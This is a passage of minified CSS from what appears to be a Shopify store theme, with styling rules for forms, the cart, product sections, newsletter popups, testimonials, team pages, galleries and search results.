0;}input[type=text]::-ms-reveal {display: none;width: 0;height: 0;}input[type="search"]::-webkit-search-decoration, input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-results-button, input[type="search"]::-webkit-search-results-decoration {display: none;}input[type=number] {-moz-appearance: textfield !important;}select::-ms-expand {display: none;}select {background: white url(//cdn.shopify.com/s/files/1/0313/1182/2985/t/14/assets/select.png?v=4799844845099085914) no-repeat 96% 50%;background-size: 18px 12px;padding: 8px 14px 8px;border-radius: 0;border: 1px solid #d9dbdc;-webkit-appearance: none;-ms-appearance: none;-moz-appearance: none;-o-appearance: none;appearance: none;-moz-appearance: none;text-indent: 0.01px;text-overflow: '';}label, legend, .option_title {display: block;font-weight: bold;font-size: 13px;text-align: left;margin-bottom: 5px;text-transform: uppercase;}input[type="checkbox"] {display: inline;}label span, legend span {font-weight: bold;font-size: 13px;color: #444;}textarea {min-height: 120px;padding: 15px 9px;}.acceptsMarketing {margin-bottom: 20px;}.acceptsMarketing label {display: inline;margin-left: 5px;}input.sign_up[type="submit"] {margin-left: 5px;display: inline-block;}input.contact_email[type="email"] {width: 320px;display: inline-block;float: left;}.btn.action_button, input.btn.action_button[type="submit"], input.btn.action_button[type="button"] {width: inherit;}div.container.contact-form-container {padding-top: 0;}.contact-form .contact-form__content {margin-bottom: 20px;}.contact-form label, .custom-contact-form label {margin-bottom: 12px;}.contact-form ul li label, .custom-contact-form ul li label {font-family: Roboto, sans-serif;text-transform: none;font-weight: 400;}.contact-form__position--right, .custom-contact-form__position--right {float: right;}.custom-contact-form .contact-block {margin-bottom: 20px;}.custom-contact-form .custom-contact-form__image {margin-bottom: 20px;}.custom-contact-form .custom-contact-form__social .social_icons {padding: 0;margin-bottom: 40px;}.custom-contact-form .custom-contact-form__logo {max-width: 150px;margin: 0 auto 20px auto;}.custom-contact-form .contact-block--checkbox ul, .custom-contact-form .contact-block--radio ul {padding: 0;margin: 0;}.custom-contact-form .contact-block--checkbox ul li, .custom-contact-form .contact-block--radio ul li {margin-bottom: 8px;list-style: none;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: baseline;-moz-align-items: baseline;-ms-align-items: baseline;align-items: baseline;}.custom-contact-form .contact-block--checkbox ul li input, .custom-contact-form .contact-block--radio ul li input {margin-right: 10px;position: relative;top: 2px;}.custom-contact-form .contact-block--checkbox ul li label, .custom-contact-form .contact-block--radio ul li label {margin-bottom: 0;}.custom-contact-form .contact-block--checkbox ul li:last-child label, .custom-contact-form .contact-block--radio ul li:last-child label {margin-bottom: 0;}.page-contact .footer {margin-top: 0;}.page-contact .custom-contact-form {margin-top: 25px;}#target {padding: 20px;text-align: center;}.items_left {color: #ff0000;}.quantity_label {display: inline;font-size: smaller;}.remove_item a {font-size: smaller;color: #333333;}input.quantity {width: 48px;display: inline;margin-bottom: 0;padding: 8px 5px;}ul.cart_items {padding-top: 0;padding-bottom: 0;}.cart_content li.mini-cart__item {padding: 0 0 15px 0;margin-bottom: 15px;border-bottom: 1px solid #cccccc;}.cart_content .notification-discount {color: #000000;padding: 15px 0 0;margin: 0;line-height: 1;}li.mini-cart__item a, li.mini-cart__item a:active, #header li.mini-cart__item a, #header li.mini-cart__item a:active {position: relative;font-size: inherit;text-align: left;}.cart_image {float: left;width: 100%;max-width: 100px;min-width: 100px;text-align: center;padding-right: 20px;}.cart_image img {display: block;}@media only screen and (max-width: 480px) {.cart_image {padding-right: 10px;}}a.continue {text-align: right;font-size: 32px;margin-right: 15px !important;padding: 10px 0 5px 0 !important;opacity: 0.8;}a.continue:hover {opacity: 1;}.empty_cart {text-align: center;font-size: 18px;padding: 40px 0 25px 0;color: inherit;}#shipping-calculator.columns {float: none;}.cart__blocks {margin-top: 30px;}input[type="button"].get-rates.action_button {margin-top: 0;}#get-rates-submit {margin-top: -1px;}#customer_login {margin-bottom: 2px;}.multi_select {display: none;}.container .align_right--images > div.columns {float: right;}.vendor {margin-bottom: 6px;}.section.product_section {margin-top: 0;}.product_section .description {margin-bottom: 15px;overflow-wrap: break-word;word-wrap: break-word;-ms-word-break: break-word;word-break: break-word;}.modal_price {padding-bottom: 8px;display: block;}.product_section .description.bottom {margin-top: 15px;border-bottom: none;}.sale_banner_product, .new_banner_product, .preorder_banner_product {font-family: Oswald, sans-serif;font-weight: 400;font-size: 14px;font-style: normal;text-transform: uppercase;letter-spacing: 1px;padding: 8px 20px;text-align: center;color: #fff;margin-bottom: 13px;display: inline-block;font-size: 15px;white-space: nowrap;}.sale_banner_product {background: #d54d4d;}.new_banner_product, .preorder_banner_product {background: #03a196;}.preorder_banner_product, .product-list .thumbnail .preorder_banner {font-size: 12px;}@media only screen and (max-width: 798px) {.preorder_banner_product, .product-list .thumbnail .preorder_banner {font-size: 8px;}}.product_links {margin-bottom: 8px;font-size: 0.9em;border-top: 1px solid #cccccc;padding: 10px 0 5px 0;}.product_links p {margin: 2px 0;}.social_buttons {border-top: 1px solid #cccccc;padding-top: 20px;font-size: 1em;margin-bottom: 25px;}@media only screen and (max-width: 798px) {.social_buttons {text-align: center;}}.share_article .social_buttons {border-top: none;padding-top: 0;}@media only screen and (max-width: 798px) {.share_article .social_buttons {padding-top: 15px;}}.share-btn {display: inline-block;text-align: center;font-size: 1.2em;margin-right: 6px;margin-bottom: 10px;}.share-btn a {color: #fff;padding: 10px 10px 8px 10px;border: solid 1px #e2e2e2;display: inline-block;transition: all 500ms ease 0s;}.icon-twitter-share:before {color: #09AEEC;}.icon-twitter-share:hover {background-color: #09AEEC;border-color: #09AEEC;color: #fff;}.icon-twitter-share:hover:before {color: #fff;}.icon-facebook-share:before {color: #49659D;}.icon-facebook-share:hover {background-color: #49659D;border-color: #49659D;color: #fff;}.icon-facebook-share:hover:before {color: #fff;}.icon-pinterest-share:before {color: #CB1F2A;}.icon-pinterest-share:hover {background-color: #CB1F2A;border-color: #CB1F2A;color: #fff;}.icon-pinterest-share:hover:before {color: #fff;}.icon-mail-share:before {color: #888;}.icon-mail-share:hover {background-color: #888;border-color: #888;color: #fff;}.icon-mail-share:hover:before {color: #fff;}.product-quantity-box .quantity, .product-quantity-box .quantity:focus, .product-quantity-box .product-plus, .product-quantity-box .product-minus {border: #e2e2e2 1px solid;color: #000;}.product-quantity-box label {margin-bottom: 0.5em;}.product-quantity-box {margin-right: 0;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.product-quantity-box label {text-align: left;}.product-quantity-box .quantity {text-align: center;padding: 6px 15px;width: 38%;height: 44px;border-radius: 0;-webkit-appearance: none;float: left;}@media only screen and (max-width: 798px) {.product-quantity-box .quantity {width: calc(100% - 88px);}}.product-quantity-box .product-plus, .product-quantity-box .product-minus {background: #f2f2f2;font-weight: 300;position: relative;cursor: pointer;height: 44px;display: block;width: 44px;text-align: center;float: left;}.product-quantity-box .product-plus:hover, .product-quantity-box .product-minus:hover {background: #d9d9d9;}@media only screen and (max-width: 798px) {.product-quantity-box .product-plus, .product-quantity-box .product-minus {display: inline;display: initial;margin: 0;}}.product-quantity-box .product-plus {border-left: 0;font-size: 16px;line-height: 44px;}.product-quantity-box .product-minus {border-right: 0;line-height: 44px;font-size: 18px;}.product-quantity-box + .inline_purchase {margin-top: 31.5px;width: 55%;float: left;}.product_section .product_form, .product_section .contact-form {max-width: 400px;}@media only screen and (max-width: 798px) {.product_section .product_form, .product_section .contact-form {max-width: 100%;}}.product-full_width_images .product_section .description img {display: none;}.full-width-product-images img {display: block;width: 100%;}@media only screen and (max-width: 480px) {.full-width-product-images .caption.align-center, .full-width-product-images .caption.align-right, .full-width-product-images .caption.align-left {text-align: center;}}.sidebar .sidebar_content .input-row {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-left: 0px;margin-right: 0px;}.sidebar .sidebar_content .input-row input {margin: 5px 0;}.newsletter {margin: 0px auto;max-width: 640px;}.input-row {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-left: -5px;margin-right: -5px;width: 100%;}@media only screen and (max-width: 798px) {.input-row {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;margin-left: 0px;margin-right: 0px;}}.input-row input {-webkit-flex-basis: 0;-moz-flex-basis: 0;-ms-flex-basis: 0;flex-basis: 0;-webkit-flex-grow: 1;-moz-flex-grow: 1;-ms-flex-grow: 1;flex-grow: 1;-webkit-flex-shrink: 1;-moz-flex-shrink: 1;-ms-flex-shrink: 1;flex-shrink: 1;max-height: 40px;}@media only screen and (max-width: 1024px) {.input-row input {margin: 5px 0;}}.input-row input.sign_up {display: inline-block;-webkit-box-flex: none;-moz-box-flex: none;-webkit-flex: none;-ms-flex: none;flex: none;max-height: 40px;}@media only screen and (max-width: 798px) {.input-row input.sign_up {width: 100%;}}.newsletter-both-names--true input.firstName {margin-right: 5px;}.js-newsletter-popup {display: none;}.newsletter__lightbox .fancybox-content {width: 100%;max-width: 740px;padding: 0;}.newsletter__lightbox .fancybox-close-small {display: none;}@media only screen and (max-width: 480px) {.newsletter__lightbox .fancybox-close-small {display: block;}}@media only screen and (max-width: 798px) {.newsletter__lightbox .fancybox-close-small svg path {fill: white;}}.newsletter__lightbox .fancybox-toolbar {display: none;}.newsletter-popup {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;background-color: #ffffff;padding: 0;width: 100%;}@media only screen and (max-width: 798px) {.newsletter-popup {line-height: 0;-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}@media only screen and (min-width: 799px) and (max-width: 1024px) {.popup-signup-show--true input.sign_up {margin-left: 0px;}}.popup-signup-show--false {display: none;}.newsletter-both-names--false .newsletter input[type="text"] {width: 100%;}.newsletter-img {width: 40%;}@media only screen and (max-width: 798px) {.newsletter-img {width: 100%;}}.newsletter-img img {width: 100%;display: block;}.newsletter-info {text-align: left;color: #363636;background-color: #ffffff;height: auto;float: left;}@media only screen and (max-width: 798px) {.newsletter-info {padding: 20px;width: 100% !important;position: relative;}}.newsletter-info input.contact_email[type="email"] {width: 65%;float: left;}@media only screen and (max-width: 1024px) {.newsletter-info input.contact_email[type="email"] {width: 100%;}}.newsletter-info #contact_form input.sign_up[type="submit"] {width: calc(35% - 10px);}@media only screen and (max-width: 1024px) {.newsletter-info #contact_form input.sign_up[type="submit"] {width: 100%;}}.newsletter-info .input-row {margin-right: 0;margin-left: 0;}.newsletter-info .popup-signup-show--true {margin-top: 20px;}.newsletter-image--true .newsletter-popup__content {width: 60%;display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}@media only screen and (max-width: 798px) {.newsletter-image--true .newsletter-popup__content {width: 100%;display: block;}}@media only screen and (min-width: 1025px) {.newsletter-image--true {max-height: 875px;}}@media only screen and (min-width: 1025px) {.newsletter-image--true.object-fit--none {height: auto;}}.newsletter-image--false {-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}.newsletter-image--false .newsletter-info {width: 100%;position: relative;height: auto;float: none;}.align-left .newsletter-info {right: 0;}.newsletter-description h2 {color: #363636;margin-top: 0;}.newsletter-description {padding: 40px;margin: 0 auto;}@media only screen and (max-width: 798px) {.newsletter-description {font-size: inherit;width: auto;}}@media only screen and (max-width: 480px) {.newsletter-description {padding: 20px;}}@media only screen and (min-width: 1025px) {.newsletter-description {min-width: 350px;}}@media only screen and (min-width: 1401px) {.newsletter-description {font-size: inherit;}}.newsletter-buttons .button {height: auto;background-color: transparent;color: #363636;border: 1px solid #363636;transition: background-color 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53), color 0.3s linear, border 0.2s cubic-bezier(0.55, 0.09, 0.68, 0.53);line-height: 1.5;padding-top: 10px;padding-bottom: 10px;margin-top: 10px;margin-bottom: 0;margin-right: 15px;}.newsletter-buttons .button:hover, .newsletter-buttons .button.highlight-true {background-color: #363636;color: #ffffff;border: 1px solid #363636;}@media only screen and (max-width: 480px) {.newsletter-buttons .button {margin-top: 5px;}}.newsletter_section {-webkit-transform: translate3d(0, 0, 0);background-color: #7c7b7b;color: #ffffff;}.newsletter_section h2 {color: #ffffff;margin-top: 0;}.newsletter_section.newsletter-bgr-true {background-color: #7c7b7b;background-position: center center;background-repeat: no-repeat;background-size: cover;}.newsletter_section.newsletter-bgr-true input.contact_email[type="email"] {border: 0;}@media only screen and (max-width: 480px) {.newsletter_section.newsletter-bgr-true {text-align: center !important;}}.section_form {padding: 10px 20px;}.section_form input[type="email"], .section_form input[type="text"] {border: 0;}@media only screen and (max-width: 480px) {.section_form {padding: 0;}}.section_form .newsletter-text + .newsletter, .section_form h5 + .newsletter {margin-top: 15px;}.newsletter_section h5 {color: #ffffff !important;padding-top: 0px;margin: 0;}.newsletter_section .newsletter-text p {margin-bottom: 0;}.newsletter_section .newsletter, .password-page-row form {display: inline-block;padding-top: 0 !important;width: 450px;}@media only screen and (min-width: 481px) and (max-width: 798px) {.newsletter_section .newsletter, .password-page-row form {width: 100%;max-width: 100%;}}@media only screen and (max-width: 480px) {.newsletter_section .newsletter, .password-page-row form {width: 100%;}}.shopify-challenge__container {padding: 150px 0;}.footer-section .newsletter_section {background-color: transparent;color: #6b6b6b;}.footer-section .newsletter_section h6 {color: #7f8c8d;font-size: 18px;}.footer-section .newsletter_section p {padding: 15px 0;}.footer-section .newsletter_section .newsletter {width: 100%;}.footer-section .newsletter_section .newsletter input {width: 100%;}.footer-section .newsletter_section .newsletter .action_button {margin-left: 0;}table tr.order_summary td.label {text-align: right;}table {margin-bottom: 20px;}table th {font-weight: 700;text-align: left;}#order_details, #customer_orders table {width: 100%;}#order_details th, #customer_orders table th {background: #F9F9F9;}#order_details th, #order_details td, #customer_orders table th, #customer_orders table td {padding: 4px;border-right: 1px solid #DCDCDC;}#order_details th:first-child, #order_details td:first-child, #customer_orders table th:first-child, #customer_orders table td:first-child {border-left: 1px solid gainsboro;}#order_details tr, #customer_orders table tr {border-bottom: 1px solid #DCDCDC;}#order_details tr:first-child, #customer_orders table tr:first-child {border-top: 1px solid #DCDCDC;}#order_details .em, #customer_orders table .em {font-weight: 700;}table {width: 100%;}table th {background: #F9F9F9;}table th, table td {padding: 4px;border-right: 1px solid #DCDCDC;}table th:first-child, table td:first-child {border-left: 1px solid gainsboro;}table tr {border-bottom: 1px solid #DCDCDC;}table tr:first-child {border-top: 1px solid #DCDCDC;}table .em {font-weight: 700;}.allow-clickthrough {pointer-events: none !important;}.hidden {display: none;}@media only screen and (max-width: 480px) {.hidden--mobile {display: none;}}.remove {color: #333333;}.relative {position: relative;}.half-bottom {margin-bottom: 10px !important;}.add-bottom {margin-bottom: 20px !important;}.right {float: right;position: relative;}.left {float: left;}.inline {display: inline;}.center {text-align: center;}.relative {position: relative;}.align_right {text-align: right;}.align_left {text-align: left;}.text-align--center {text-align: center;}.text-align--left {text-align: left;}.text-align--right {text-align: right;}p.warning {text-align: center;font-weight: bold;}.warning--quantity {clear: both;display: inline-block;margin-top: 15px;width: auto;text-align: left;}@media only screen and (min-width: 799px) {.large--right {float: right;position: relative;}}.visuallyhidden {position: absolute !important;overflow: hidden;clip: rect(0 0 0 0);height: 1px;width: 1px;margin: -1px;padding: 0;border: 0;}.mini-cart__item p.warning {margin-top: 5px;text-align: left;}.container div.mobile_only, span.mobile_only, .mobile_only {display: none;}.no_border {border: none !important;}.extra_padding {padding-top: 4px;}div.hidden {display: none;}div.is-absolute {position: absolute !important;top: 0;margin-top: 0;}.full-width-image {width: 100%;}#instantclick-bar {background: #03a196;z-index: 100000;height: 4px;}#grid .column, #grid .columns {background: #ddd;height: 25px;line-height: 25px;margin-bottom: 10px;text-align: center;text-transform: uppercase;color: #555;font-size: 12px;font-weight: bold;border-radius: 2px;}#grid .column:hover, #grid .columns:hover {background: #bbb;color: #333;}#grid .example-grid {overflow: hidden;}.items_left {margin: 0 0 15px;line-height: 1.6em;font-size: normal;font-style: italic;color: #ff0000;}.cart .paypal-button + .paypal-button {display: none;}.shopify-reviews.reviewsVisibility--false {display: none;}.testimonial-section {position: relative;}.testimonial-section .set-static {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}.testimonial-section .set-static .caption {position: static;-ms-transform: translateY(0);-webkit-transform: translateY(0);transform: translateY(0);padding: 40px;margin: auto;}.testimonial-section .set-testimonial-height {height: 95%;}@media only screen and (min-width: 799px) {.testimonial-section .darken-bg {position: absolute;top: 0;left: 0;width: 100%;height: 100%;display: block;background: rgba(0, 0, 0, 0.6);}}.testimonial-section .feature_divider {margin: 25px auto;width: 10%;display: inline-block;}@media only screen and (max-width: 480px) {.testimonial-section .feature_divider {margin: 5px auto;}}.testimonial-section .use-mobile-color .animated {-webkit-animation-delay: 0.25s;animation-delay: 0.25s;}.testimonial-block.gallery-cell.use-mobile-color {background-color: #ffffff;}.testimonial-block.gallery-cell.use-mobile-color .caption .caption-content p {color: #6b6b6b;}@media only screen and (max-width: 480px) {.testimonial-block.gallery-cell.use-mobile-color .caption .caption-content p {text-shadow: none;}}@media only screen and (max-width: 480px) {.mobile-banner--crop-left {-o-object-fit: cover;object-fit: cover;-o-object-position: left;object-position: left;font-family: "object-fit: cover;object-position: left";min-height: 60vh;}}@media only screen and (max-width: 480px) {.mobile-banner--crop-right {-o-object-fit: cover;object-fit: cover;-o-object-position: right;object-position: right;font-family: "object-fit: cover;object-position: right";min-height: 60vh;}}@media only screen and (max-width: 480px) {.mobile-banner--crop-center {-o-object-fit: cover;object-fit: cover;-o-object-position: center;object-position: center;font-family: "object-fit: cover;object-position: center";min-height: 60vh;}}.caption-content.testimonial-text {width: 80%;}.caption-content.testimonial-text .subtitle {text-transform: none;color: #6b6b6b;}@media only screen and (max-width: 480px) {.caption-content.testimonial-text .subtitle {font-weight: normal;font-size: 14px;}}.caption-content.testimonial-text h2, .caption-content.testimonial-text p.headline {color: #6b6b6b;}@media only screen and (max-width: 480px) {.caption-content.testimonial-text h2, .caption-content.testimonial-text p.headline {text-shadow: none;}}@media only screen and (max-width: 480px) {.caption-content.testimonial-text-mobile h2, .caption-content.testimonial-text-mobile .subtitle, .caption-content.testimonial-text-mobile p.headline {color: #333333;}}@media only screen and (max-width: 480px) {.testimonial-block .caption {margin: auto;padding-top: 5%;padding-bottom: 5%;}}.testimonial-slideshow, .testimonial-block.gallery-cell {background-color: transparent;}.page-faq .faq--heading {padding-top: 30px;}.team-page__content--left {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;}@media only screen and (max-width: 798px) {.team-page__content--left {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.team-page__content--right {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-direction: row-reverse;-moz-flex-direction: row-reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}@media only screen and (max-width: 798px) {.team-page__content--right {-webkit-flex-direction: column;-moz-flex-direction: column;-ms-flex-direction: column;flex-direction: column;}}.team-page__text, .team-page__image, .team-page__image img {width: 100%;}.team-page__content--multiple .team-page__text, .team-page__content--multiple .team-page__image {max-width: 50%;width: 100%;}@media only screen and (max-width: 798px) {.team-page__content--multiple .team-page__text, .team-page__content--multiple .team-page__image {max-width: 100%;}}.team-page__content--multiple .team-page__text:first-child, .team-page__content--multiple .team-page__image:first-child {margin-right: 20px;}.team-page__text {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: center;-moz-justify-content: center;-ms-justify-content: center;justify-content: center;-ms-flex-pack: center;}.team-page__container {max-width: 70%;}.team-member__profile.columns, .team-member__profile.column {margin-bottom: 30px;}.team-member__name {padding-top: 10px;}.team-member__wrap {position: relative;}.team-member__wrap:hover .team-member__overlay {opacity: 1;}.team-member__overlay {opacity: 0;transition: opacity 0.3s linear;position: absolute;top: 0;right: 0;width: 100%;height: 100%;}.team-member__details {-ms-transform: translateY(-50.1%);-webkit-transform: translateY(-50.1%);transform: translateY(-50.1%);top: 50%;padding: 10px 0;position: absolute;width: 100%;padding: 20px;}.team-member__details img {display: block;}.team-member__details p {margin-top: 10px;line-height: 1.3;}.team-member__details .icon-twitter {display: inline-block;vertical-align: middle;}.team-member__title {padding-bottom: 0;text-align: center;margin-bottom: 0;text-transform: uppercase;line-height: 1;}.team-member__title:after {width: 30%;display: block;margin: 0 auto;content: '';height: 3px;margin-top: 20px;}.logo-bar {text-align: center;margin-bottom: 20px;}.logo-bar a {transition: ease all 0.6s;}.logo-bar a:hover {opacity: 0.6;}.logo-bar__item {display: inline-block;vertical-align: middle;max-width: 160px;width: 160px;margin-top: 20px;}@media only screen and (min-width: 799px) {.logo-bar__item {margin-left: 25px;margin-right: 25px;}}div.container.gallery-content {margin-top: 0;padding-top: 0;}.gallery-section {text-align: center;}.gallery-section .container {padding: 0px;}.gallery-section .gallery-break {width: 100%;clear: both;}.gallery-section .display-table {display: table;table-layout: fixed;width: 100%;height: 100%;}.gallery-section .display-table-cell {display: table-cell;vertical-align: middle;float: none;}.gallery-section .gallery-image-wrapper, .gallery-section .gallery-empty-wrapper {margin: 5px;position: relative;}.gallery-section .gallery-empty-wrapper {min-height: 150px;}.gallery-section .gallery-empty-wrapper:nth-child(even) .placeholder-svg {background-color: rgba(51, 51, 51, 0.3);}.gallery-section a {display: block;}.gallery-image-wrapper .overlay {position: absolute;height: 100%;width: 100%;background-color: rgba(0, 0, 0, 0.6);opacity: 0;transition: opacity 0.3s ease-in;}.gallery-image-wrapper .overlay .icon-zoom {color: white;font-size: 1.5em;top: 50%;}.gallery-image-wrapper:hover .overlay {opacity: 1;}.two-per-row .overlay .icon-zoom {font-size: 2.5em;}.three-per-row .overlay .icon-zoom {font-size: 2em;}.gallery-section.gallery-horizontal {display: -webkit-box;display: -moz-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap;-moz-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;}.gallery-section.gallery-horizontal i {display: block;}.gallery-section.gallery-horizontal img {position: absolute;top: 0;width: 100%;vertical-align: bottom;width: 100%;height: auto;display: block;}@media only screen and (min-width: 2000px) {.gallery-section.gallery-horizontal .gallery-image-wrapper:last-child {width: 15%;flex-basis: initial !important;flex-grow: initial !important;}}.gallery-section.gallery-horizontal .gallery-empty-wrapper {width: 190px;}.gallery-full {display: inline-block;width: 100%;}.gallery-full .gallery-image-wrapper, .gallery-full .gallery-empty-wrapper {margin: 0;}.gallery-full .gallery-empty-wrapper {width: 25%;}.gallery-section.gallery-classic .gallery-image-wrapper, .gallery-section.gallery-classic .gallery-empty-wrapper {display: block;float: left;margin: 0;}.gallery-section.gallery-classic .gallery-image-wrapper img, .gallery-section.gallery-classic .gallery-image-wrapper svg, .gallery-section.gallery-classic .gallery-empty-wrapper img, .gallery-section.gallery-classic .gallery-empty-wrapper svg {width: 100%;display: block;}.gallery-section.gallery-classic .add-padding {padding: 5px;}.gallery-section.gallery-classic .two-per-row {width: 50%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .two-per-row {width: 100%;}}.gallery-section.gallery-classic .three-per-row {width: 33.333%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .three-per-row {width: 100%;}}.gallery-section.gallery-classic .four-per-row {width: 25%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .four-per-row {width: 100%;}}.gallery-section.gallery-classic .five-per-row {width: 20%;}@media only screen and (max-width: 798px) {.gallery-section.gallery-classic .five-per-row {width: 100%;}}.gallery-section.gallery-masonry .masonry {font-size: .85em;line-height: 0px;margin: 10px 0;column-gap: 10px;-moz-column-gap: 10px;-webkit-column-gap: 10px;}.gallery-section.gallery-masonry .gallery-empty-wrapper {min-height: 100px;overflow: hidden;}.gallery-section.gallery-masonry .gallery-empty-wrapper svg {min-width: 800px;}.gallery-section.gallery-masonry .gallery-empty-wrapper svg path {display: none;}.gallery-section.gallery-masonry .adjust-columns {column-gap: 0px;-moz-column-gap: 0px;-webkit-column-gap: 0px;overflow: hidden;}.gallery-section.gallery-masonry .gallery-image-wrapper, .gallery-section.gallery-masonry .gallery-empty-wrapper {display: block;width: 100%;margin: 0 0 5px 0;box-sizing: border-box;-webkit-column-break-inside: avoid;-webkit-backface-visibility: hidden;}.gallery-section.gallery-masonry .gallery-image-wrapper img, .gallery-section.gallery-masonry .gallery-image-wrapper svg, .gallery-section.gallery-masonry .gallery-empty-wrapper img, .gallery-section.gallery-masonry .gallery-empty-wrapper svg {width: 100%;display: block;}.gallery-section.gallery-masonry .two-per-row {-moz-column-count: 2;-webkit-column-count: 2;column-count: 2;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .two-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .two-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry .three-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .three-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .three-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry .four-per-row {-moz-column-count: 4;-webkit-column-count: 4;column-count: 4;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .four-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .four-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry .five-per-row {-moz-column-count: 5;-webkit-column-count: 5;column-count: 5;-ms-transform: translateX(0);-webkit-transform: translateX(0);transform: translateX(0);}@media only screen and (max-width: 798px) {.gallery-section.gallery-masonry .five-per-row {-moz-column-count: 3;-webkit-column-count: 3;column-count: 3;}}@media only screen and (max-width: 400px) {.gallery-section.gallery-masonry .five-per-row {-moz-column-count: 1;-webkit-column-count: 1;column-count: 1;}}.gallery-section.gallery-masonry.gallery-full .gallery-image-wrapper, .gallery-section.gallery-masonry.gallery-full .gallery-empty-wrapper {margin: 0px;margin-bottom: 0px !important;}.rv-container {display: block;}.rv-container .thumbnail:empty {margin-bottom: 0;}.rv-main .flickity-page-dots {bottom: 25px;}@media only screen and (max-width: 798px) {.rv-main .flickity-page-dots {display: none;}}.sidebar .collection_swatches .swatch {float: left;}.sidebar .toggle_list .rv-container a:hover {border-color: transparent;}.sidebar .toggle_list .rv-container a.product-info__caption.hidden {display: none;}@media only screen and (max-width: 798px) {.sidebar .toggle_list .rv-container a.product-info__caption.hidden {display: block;}}.sidebar .recently-viewed__title {display: none;}.sidebar .rv-sidebar-element {max-width: 75%;}.sidebar .rv-sidebar-element .product_image a {display: block;min-width: 100%;}.sidebar .rv-sidebar-element .product_image img {height: auto;}@media only screen and (max-width: 798px) {.sidebar .product-list .thumbnail .title, .sidebar .product-list .thumbnail .price, .sidebar .product-list .thumbnail .brand {text-align: left;display: block;}}.sidebar .product-list .thumbnail .thumbnail-overlay {position: relative;opacity: 1;background: transparent;}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details {position: relative;transform: none;transition: none;opacity: 1;text-align: left;}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .title {color: #333333;padding: 0;}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .title, .sidebar .product-list .thumbnail .thumbnail-overlay .product-details .price {font-size: 0.9vw;}.sidebar .product-list .thumbnail .thumbnail-overlay .info {position: relative;font-size: 12px;opacity: 1;top: 0;transform: translateY(0);padding-bottom: 0;}.sidebar .product-list .thumbnail .thumbnail-overlay .info .quick_shop {display: none;}.product-description-bottom .js-recently-viewed.rv-main {clear: both;}.rv-box-element .js-recently-viewed-product:nth-child(2), .rv-sidebar-element .js-recently-viewed-product:nth-child(2) {display: none;}.dropdown .header_search_form .search__results .item-result, .main_nav .search__results .item-result {left: 0;width: 100%;background: #ffffff;border-left: 0;border-right: 0;}.dropdown .header_search_form .search__results .item-result a .title, .main_nav .search__results .item-result a .title {color: #3a3936;transition: all 0.3s ease-in-out;}.dropdown .header_search_form .search__results .item-result a:hover, .main_nav .search__results .item-result a:hover {background: #ffffff;}.dropdown .header_search_form .search__results .item-result a:hover .title, .main_nav .search__results .item-result a:hover .title {color: #8dc036;}.dropdown .header_search_form .search__results .item-result a:hover span, .main_nav .search__results .item-result a:hover span {color: #3a3936;}.dropdown .header_search_form li.all-results a:hover, .main_nav li.all-results a:hover {color: #ffffff;}.nav .search__results {width: 350px;right: 0;left: auto;}.nav .search__results li a:active {transition: ease-in-out 0s all;}.search_container input {z-index: 29;}.search__results {z-index: 30;list-style-type: none;margin: 0;padding: 0;background: #fff;overflow: hidden;position: absolute;}.search__results li {display: block;width: 100%;margin: 0;padding: 0;border-top: 1px solid #cccccc;overflow: 